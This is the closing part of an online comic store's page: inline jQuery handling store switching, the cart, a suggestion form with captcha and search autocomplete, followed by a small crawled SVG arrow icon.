                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/fantom_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("fantom_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/fantom_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/fantom_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '72331f72-7031-4800-9d60-a91ca8f469d4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/bottom-arrow-icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9.397" height="5.115" viewBox="0 0 9.397 5.115">
  <path id="arrow-prev-small-svgrepo-com" d="M7.614,5.623a.712.712,0,0,1,1.007,0L12.1,9.107a1.424,1.424,0,0,1,0,2.014L8.618,14.6A.712.712,0,1,1,7.611,13.6l2.981-2.981a.712.712,0,0,0,0-1.007L7.614,6.63A.712.712,0,0,1,7.614,5.623Z" transform="translate(14.811 -7.403) rotate(90)" fill="#0f0f0f"/>
</svg>
